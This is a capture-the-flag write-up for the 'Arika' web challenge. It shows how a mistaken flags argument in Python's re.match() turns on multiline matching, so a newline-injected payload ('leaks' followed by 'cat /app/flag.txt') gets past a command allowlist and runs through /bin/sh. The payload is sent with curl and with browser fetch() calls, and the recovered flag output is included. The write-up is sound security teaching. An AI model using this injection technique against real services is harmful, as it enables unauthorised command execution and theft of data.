Arika - Newline Injection in a Fake Ransomware Terminal

A walkthrough of the Arika challenge, abusing a subtle

Python re.match() bug and a newline injection to make a

fake ransomware “terminal” read /app/flag.txt for us.







“The Arika ransomware group likes to look slick and spiffy with their cool green-on-black terminal style website... but it sounds like they are worried about some security concerns of their own!”

1. Unpacking arika.zip & First Look

We start locally: the challenge drops an archive

arika.zip. First step is to unpack it and see what

we’re dealing with.

cyberaya@ctf-mint:~/huntress2025/day4$ 7z e arika.zip

7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20

64-bit locale=en_US.UTF-8 Threads:128 OPEN_MAX:1024

Scanning the drive for archives:

1 file, 6937 bytes (7 KiB)

Extracting archive: arika.zip

--

Path = arika.zip

Type = zip

Physical Size = 6937

Enter password (will not be echoed):

Everything is Ok

Files: 13

Size: 12357

Compressed: 6937

cyberaya@ctf-mint:~/huntress2025/day4$ ls

app.py contact.sh flag.txt hostname.sh leaks.sh requirements.txt terminal.js

arika.zip Dockerfile help.sh index.html news.sh style.css whoami.sh



Quick file identification on the extracted directory

shows the usual suspects: Python backend, shell scripts, JS for the

terminal, HTML/CSS, and a suspicious file named

flag.txt.

cyberaya@ctf-mint:~/huntress2025/day4/extracted$ file *

app.py: Python script, ASCII text executable

contact.sh: POSIX shell script, ASCII text executable

Dockerfile: ASCII text

flag.txt: ASCII text, with no line terminators

help.sh: POSIX shell script, Unicode text, UTF-8 text executable

hostname.sh: ASCII text, with no line terminators

index.html: HTML document, Unicode text, UTF-8 text

leaks.sh: POSIX shell script, Unicode text, UTF-8 text executable

news.sh: Unicode text, UTF-8 text

requirements.txt: ASCII text

style.css: ASCII text

terminal.js: JavaScript source, ASCII text

whoami.sh: ASCII text, with no line terminators

flag.txt was not the flag.

I mean, why would it be that easy, am I right? Lulz.

flag.txt was a decoy. The real one lives inside the

container.



Next, contact.sh was a nothing

burger. Nothing useful or abusable there.

contact.sh

help.sh was useful though.

It exposes which commands are meant to be available in the

“terminal” UI.

#!/bin/sh

echo "List of all commands:"

echo " leaks — hacked companies"

echo " news — news about upcoming data releases"

echo " contact — send us a message and we will contact you"

echo " help — available commands"

echo " clear — clear screen"

Jumping to the actual site, we see a terminal emulator where you can

type commands. I verified that only the commands from

help.sh are accepted.

List of all commands:

leaks — hacked companies

news — news about upcoming data releases

contact — send us a message and we will contact you

help — available commands

clear — clear screen2. Inspecting the Dockerfile



The Dockerfile is always worth a

quick look. Here we see it copying a flag.txt into

/app/ and locking down its permissions:

-

chown guest:guest /app/flag.txt chmod 400 /app/flag.txt

So the real flag is inside the container at

/app/flag.txt, readable by the

app’s user. Our job: trick the app into reading that file and

returning its contents.

3. How the Web Terminal Talks to the Backend



I ran feroxbuster against the site to look for interesting

paths. The only juicy hit was

/static/terminal.js, which we

already had from the ZIP archive.

/static/terminal.js is the main client-side logic for

the terminal.



Digging into terminal.js, we

confirm how the frontend sends commands to the backend:

/ with a single

command field.

fetch("/", {

method: "POST",

headers: { "Content-Type": "application/json" },

body: JSON.stringify({ command: line })

})Why this matters: We now know exactly how to emulate the web terminal:

- Make a POST request to

/ - Send JSON:

{"command": "whatevz"}



4. Reading app.py: Allowlist, Execution, and a Bug

The heart of the challenge is

app.py. Three key pieces:

a. Allowlist of commands

ALLOWLIST = ["leaks", "news", "contact", "help",

"whoami", "date", "hostname", "clear"]

So the backend knows more commands than the UI advertises

(whoami, date, hostname), but

everything still has to start with one of these.

b. How the command is executed

proc = subprocess.run(["/bin/sh", "-c", cmd],

capture_output=True,

text=True,

check=False)

The backend runs the command via /bin/sh -c, meaning:

- The whole string is handed to a shell.

- Newlines and semicolons can act as command separators.

c. The validation bug 🐛

The allowlist check is implemented like this:

if not any([

re.match(r"^%s$" % allowed, command, len(ALLOWLIST))

for allowed in ALLOWLIST

]):

The developer accidentally passed len(ALLOWLIST) as the

third argument to re.match(). In Python’s

re module, that parameter is flags,

not a max length.

Here, len(ALLOWLIST) == 8 and 8 equals

re.MULTILINE.

With re.MULTILINE set: ^ and

$ match at line boundaries, not only at the

start and end of the whole string.

That means a command like:

leaks

cat /app/flag.txt

will match ^leaks$ (first line matches exactly), so

validation passes, but the full string still contains the newline

and second line.

When /bin/sh -c sees that, it executes both:

leakscat /app/flag.txt

That’s the core vulnerability: newline injection +

re.MULTILINE + shell execution.

5. Crafting the Payload

Since leaks is on the allowlist, our payload needs to:

- Start with

leakson the first line. - Include a newline.

-

Run

cat /app/flag.txton the second line.

Conceptually:

{"command": "leaks

cat /app/flag.txt"}

The tricky part is making sure the JSON contains an

actual newline, not the literal characters

\ and

n.

6. Option A: Sending the Payload with curl 💪

From the attacker machine, we send a POST and pretty-print the JSON

response so we can easily read stdout.

curl -s -X POST -H "Content-Type: application/json" \

-d "$(printf '{"command":"leaks\ncat /app/flag.txt"}')" \

http://10.1.140.112:5000/ | python3 -m json.toolBreaking that down token-by-token:

-

curl- HTTP client used to send the request. -s- silent mode.-

-X POST- send an HTTP POST. -H- JSON content type.-

printfinterprets\nas a newline. -

python3 -m json.toolpretty-prints the response.

The server’s response (formatted) looked like this:

{

"code": 0,

"ok": true,

"stderr": "",

"stdout": "...snip...\nflag{eaec346846596f7976da7e1adb1f326d}\n"

}

That last line in stdout is the flag:

flag{eaec346846596f7976da7e1adb1f326d}.

7. Why This Works (Short Version)

-

The app expects JSON

{"command": "..."}POSTed to/. -

len(ALLOWLIST)gets used as regex flags by mistake. -

8equalsre.MULTILINE, so^/$match per line. - First line matches an allowlisted command, so validation passes.

-

/bin/sh -cexecutes both lines; output is returned instdout.





8. Doing It from the Browser Console Only

You can also send the payload via DevTools using

fetch():

fetch("/", {

method: "POST",

headers: { "Content-Type": "application/json" },

body: JSON.stringify({ command: "leaks\ncat /app/flag.txt" })

})

.then(r => r.json())

.then(j => {

console.log(j);

alert("stdout:\n" + j.stdout);

})

.catch(e => console.error(e));

fetch() in DevTools.

A more compact version (no alert):

fetch("/", {

method: "POST",

headers: { "Content-Type": "application/json" },

body: JSON.stringify({ command: "leaks\ncat /app/flag.txt" })

})

.then(r => r.json())

.then(j => console.log(j))

.catch(e => console.error(e));

stdout.

9. Final Notes

This exploit chain depends on three core facts:

-

Flag placement: the real flag is at

/app/flag.txtin the container. -

Interface contract: the app expects JSON

{"command": "..."}POSTed to/. -

Validation bug:

len(ALLOWLIST)accidentally enablesre.MULTILINE, allowing multiline payloads.

The result is a neat little web challenge combining regex quirks, newline injection, and container flag placement into one clean exploit path.